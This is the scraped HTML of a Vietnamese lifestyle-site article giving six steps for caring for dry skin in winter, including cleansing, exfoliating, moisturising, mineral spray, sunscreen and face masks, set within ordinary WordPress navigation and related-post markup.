<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Các bước chăm sóc da khô đúng cách cho mùa Đông</span><meta itemprop="item" content="https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-24786" class="post-24786 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Các bước chăm sóc da khô đúng cách cho mùa Đông</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2022-01-04T23:26:32+07:00">Xuất bản ngày <b> 4 Th1, 2022</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Các bước chăm sóc da khô đúng cách cho mùa Đông&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html&title=Các bước chăm sóc da khô đúng cách cho mùa Đông" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html&text=Các bước chăm sóc da khô đúng cách cho mùa Đông" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="f-600" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thời tiết khắc nghiệt đòi hỏi bạn phải có một quy trình dưỡng da đúng cách. Nắm được yếu tố chìa khóa trong quy trình chăm sóc da mùa đông sẽ giúp da bạn luôn mềm mại, khỏe mạnh.</span></strong></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chăm sóc da mùa Đông đúng cách còn phụ thuộc vào từng loại da vì vốn dĩ da dầu và da khô sẽ có sự thay đổi về lượng độ ẩm trên da khi vào mùa đông. Nhưng đa phần cả hai loại da này đều có chiều hướng khô hơn khi bước vào mùa đông lạnh giá.</span></div>
<div class="expNoEdit" style="text-align: center;"><img class="alignnone size-full wp-image-22804"  data-src="https://vanhoavagiaitri.com/wp-content/uploads/2022/01/duong-da-mua-dong.jpg" alt="" width="600" height="345" /></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đối với những cô nàng da khô thì mùa đông có thể coi là mùa khủng khiếp cho làn da vì tình trạng da luôn khô nay lại càng khô hơn tới mức bong tróc. Còn cô nàng da dầu lại cảm thấy dễ thở hơn khi da bớt dầu, lỗ chân lông se khít, mụn ít xuất hiện hơn. Thông thường làn da dầu sẽ chuyển thành da hỗn hợp thiên khô vào mùa đông.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Quy trình chăm sóc da khô đúng cách</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bước 1: Làm sạch da hàng ngày</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Làm sạch da trong mùa hanh khô cũng không có nhiều khác biệt so với mùa hè, bạn chỉ cần đến một loại sữa rửa mặt làm tốt chức năng làm sạch ở mức độ vừa phải.</span></div>
<div class="expNoEdit" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/12/22/cham-soc-da-kho-mua-dong-2-10534475.jpg" alt="cham soc da khô mua dong 2" width="600" height="375" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dù chọn loại sữa rửa mặt nào đi chăng nữa thì chị em phải luôn nhớ rằng chỉ sử dụng sữa rửa mặt có độ pH 5.5. Tùy vào tình trạng khô của da mà chị em sẽ chọn loại sữa rửa mặt có thêm công dụng dưỡng ẩm để giúp da luôn căng mướt sau khi rửa mặt.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bước 2: Tẩy tế bào chết cho da</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tình trạng da bị khô và bong tróc được xem là tình trạng thường xuyên xuất hiện vào mùa đông.Vì vậy chị em cần sử dụng các cách chăm sóc da mùa đông bằng phương pháp giữ ẩm cho da, thông qua việc tẩy đi các tế bào chết dư thừa cũng như các bụi bẩn, vi khuẩn có trên da.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Việc tẩy tế bào chết giúp các lỗ chân lông, nang lông được thông thoáng, làm cho các chất dinh dưỡng, dưỡng chất được da hấp thụ, dưỡng ẩm mang lại hiệu quả cao.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bước 3: Chăm sóc bằng cách dưỡng ẩm</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thời tiết trở nên hanh khô, việc dưỡng ẩm lại càng phải được chú trọng. Lựa chọn những sản phẩm, loại kem có chứa độ ẩm cao giúp bạn bảo vệ da trong thời tiết vào mùa đông. Tuy nhiên, không phải cứ dùng nhiều kem dưỡng ẩm là tốt, bạn chỉ cần sử dụng và thoa một lượng kem dưỡng ẩm vừa đủ lên da là được.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Việc thoa quá nhiều kem dưỡng ẩm sẽ khiến cho các lỗ chân lông trên da bị tắc nghẽn và gây nên tình trạng mụn, cũng như các vấn đề về lão hóa sớm ở da.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bạn cần thực hiện bước dưỡng ẩm sau bước làm sạch. Sau khi thoa kem dưỡng ẩm bạn có thể kết hợp thêm massage để các dưỡng chất thấm sâu vào bên trong da. Cách chăm sóc da mùa đông này giúp da chống lão hóa, cung cấp ẩm, giúp da mềm mượt hơn không bị tình trạng khô ráp, tạo cảm giác làn da căng mịn và tươi trẻ.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bước 4: Sử dụng bình xịt khoáng</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Xịt khoáng thường được dân văn phòng sử dụng khi ngồi trong văn phòng có máy lạnh, điều hòa hoạt động liên tục, gây nên khô da. Trong thời tiết mùa đông cũng tương tự như vậy. Sử dụng xịt khoáng chăm sóc da mùa đông mọi lúc mọi nơi để cung cấp độ ẩm cũng như bổ sung dưỡng chất cho da.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Xịt khoáng giúp làm dịu da, hỗ trợ tăng cường sức đề kháng cho làn da và giúp cân bằng độ ẩm, cách làm này cũng phù hợp với tất cả các loại da.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bước 5: Sử dụng kem chống nắng khi đi ra ngoài</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mùa Đông tuy lạnh nhưng không phải không có nắng. Nhiều hôm trời mùa Đông mà nắng lớn như mùa hè, vì thế bạn đừng chủ quan khi đi ra ngoài trong thời tiết hanh khô nhé. Hãy chủ động thoa kem dưỡng da mùa đông bằng kem chống nắng trước khi ra ngoài khoảng 30 phút. Nếu ở ngoài trời quá lâu bạn cũng nên bôi thêm 1 – 2 lần để bảo vệ da.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bước 6: Đắp mặt nạ dưỡng da buổi tối</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Áp dụng đắp mặt nạ vào buổi tối hay mặt nạ ngủ là cách chăm sóc da mùa đông tốt nhất. Bạn có thể lựa chọn các loại mặt nạ có nguồn gốc từ tự nhiên như nha đam, mật ong, nghệ,…hoặc áp dụng các cách làm mặt nạ tại nhà bằng sữa tươi, lòng đỏ trứng, sữa chua,…cả 2 cách đều tốt cho da mặt.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/12/22/cham-soc-da-kho-mua-dong-5-10551133.jpg" alt="cham soc da khô mua dong 5" width="600" height="374" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Việc đắp mặt nạ giúp cung cấp những dưỡng chất cần thiết cũng như thiết yếu cho da, tạo độ ẩm giúp da trở nên căng mịn, tươi trẻ. Nên thực hiện việc đắp mặt nạ cho da tầm 2 lần/ tuần.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Vậy là hoàn thành xong các bước chăm sóc da mùa Đông ai cũng có thể dễ dàng thực hiện để giúp chị em không còn nỗi lo lắng da khô vào mùa Đông xấu xí, sần sùi và mất thẩm mỹ cho gương mặt.</span></div>
<div style="text-align: right;"><em><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thúy Hằng/TH</span></em></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Các bước chăm sóc da khô đúng cách cho mùa Đông&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html&title=Các bước chăm sóc da khô đúng cách cho mùa Đông" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html&text=Các bước chăm sóc da khô đúng cách cho mùa Đông" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/hat-macca-co-tac-dung-gi-doi-voi-suc-khoe.html" rel="prev">Hạt macca có tác dụng gì đối với sức khỏe?</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/tre-khoe-me-vui-vi-da-co-photracolos-kids.html" rel="next">Trẻ khỏe, mẹ vui vì đã có Photracolos kids</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-8916 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Ngôi nhà hoa hồng dành tặng con gái" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/a1-1615278329-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;a1-1615278329-86x64.jpg&quot;,&quot;210&quot;:&quot;a1-1615278329-210x136.jpg&quot;,&quot;279&quot;:&quot;a1-1615278329-279x220.jpg&quot;,&quot;357&quot;:&quot;a1-1615278329-357x210.jpg&quot;,&quot;750&quot;:&quot;a1-1615278329-750x430.jpg&quot;,&quot;2000&quot;:&quot;a1-1615278329.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ngoi-nha-hoa-hong-danh-tang-con-gai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ngoi-nha-hoa-hong-danh-tang-con-gai.html" title="Ngôi nhà hoa hồng dành tặng con gái">
			<span class="post-title">
				Ngôi nhà hoa hồng dành tặng con gái			</span>
	</a>
	</p></div>
</div >
<div  class="post-25982 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Trẻ hóa nguyên bào Revi Cell có gì đặc biệt khiến phụ nữ Việt tin tưởng lựa chọn để loại bỏ gò má cao?" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/05/Revi-Cell-4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Revi-Cell-4-86x64.jpg&quot;,&quot;210&quot;:&quot;Revi-Cell-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Revi-Cell-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Revi-Cell-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Revi-Cell-4-750x430.jpg&quot;,&quot;2048&quot;:&quot;Revi-Cell-4.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tre-hoa-nguyen-bao-revi-cell-co-gi-dac-biet-khien-phu-nu-viet-tin-tuong-lua-chon-de-loai-bo-go-ma-cao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tre-hoa-nguyen-bao-revi-cell-co-gi-dac-biet-khien-phu-nu-viet-tin-tuong-lua-chon-de-loai-bo-go-ma-cao.html" title="Trẻ hóa nguyên bào Revi Cell có gì đặc biệt khiến phụ nữ Việt tin tưởng lựa chọn để loại bỏ gò má cao?">
			<span class="post-title">
				Trẻ hóa nguyên bào Revi Cell có gì đặc biệt khiến phụ nữ Việt tin tưởng lựa chọn để&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-28604 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Xu hướng livestream bán hàng dự đoán bùng nổ năm 2024" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/12/Xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024-1-357x210.jpg&quot;,&quot;500&quot;:&quot;Xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/xu-huong-livestream-ban-hang-du-doan-bung-no-nam-2024.html" title="Xu hướng livestream bán hàng dự đoán bùng nổ năm 2024">
			<span class="post-title">
				Xu hướng livestream bán hàng dự đoán bùng nổ năm 2024			</span>
	</a>
	</p></div>
</div >
<div  class="post-19615 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Công thức đơn giản với món giá đỗ giòn ngon" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/mon-2-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;mon-2-86x64.jpeg&quot;,&quot;210&quot;:&quot;mon-2-210x136.jpeg&quot;,&quot;279&quot;:&quot;mon-2-279x220.jpeg&quot;,&quot;357&quot;:&quot;mon-2-357x210.jpeg&quot;,&quot;360&quot;:&quot;mon-2.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cong-thuc-don-gian-voi-mon-gia-do-gion-ngon.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cong-thuc-don-gian-voi-mon-gia-do-gion-ngon.html" title="Công thức đơn giản với món giá đỗ giòn ngon">
			<span class="post-title">
				Công thức đơn giản với món giá đỗ giòn ngon			</span>
	</a>
	</p></div>
</div >
<div  class="post-18142 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Cen Group đặt mục tiêu đưa L&#8217;Aurora trở thành điểm nhấn tại thị trường Phú Yên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/nha-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nha-1-86x64.jpg&quot;,&quot;210&quot;:&quot;nha-1-210x136.jpg&quot;,&quot;279&quot;:&quot;nha-1-279x220.jpg&quot;,&quot;357&quot;:&quot;nha-1-357x210.jpg&quot;,&quot;680&quot;:&quot;nha-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cen-group-dat-muc-tieu-dua-laurora-tro-thanh-diem-nhan-tai-thi-truong-phu-yen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cen-group-dat-muc-tieu-dua-laurora-tro-thanh-diem-nhan-tai-thi-truong-phu-yen.html" title="Cen Group đặt mục tiêu đưa L&#8217;Aurora trở thành điểm nhấn tại thị trường Phú Yên">
			<span class="post-title">
				Cen Group đặt mục tiêu đưa L&#8217;Aurora trở thành điểm nhấn tại thị trường Phú Yên			</span>
	</a>
	</p></div>
</div >
<div  class="post-4281 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Nguy hiểm bạn không thể lường trước được nếu ngồi nhiều" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/f7cfabaa68e981b7d8f8-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;f7cfabaa68e981b7d8f8-86x64.jpg&quot;,&quot;210&quot;:&quot;f7cfabaa68e981b7d8f8-210x136.jpg&quot;,&quot;279&quot;:&quot;f7cfabaa68e981b7d8f8-279x200.jpg&quot;,&quot;300&quot;:&quot;f7cfabaa68e981b7d8f8.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nguy-hiem-ban-khong-the-luong-truoc-duoc-neu-ngoi-nhieu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nguy-hiem-ban-khong-the-luong-truoc-duoc-neu-ngoi-nhieu.html" title="Nguy hiểm bạn không thể lường trước được nếu ngồi nhiều">
			<span class="post-title">
				Nguy hiểm bạn không thể lường trước được nếu ngồi nhiều			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_235935339 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[24786],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8768b40"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="235935339"
				   title="Trước">
					<i class="fa fa-angle-left"
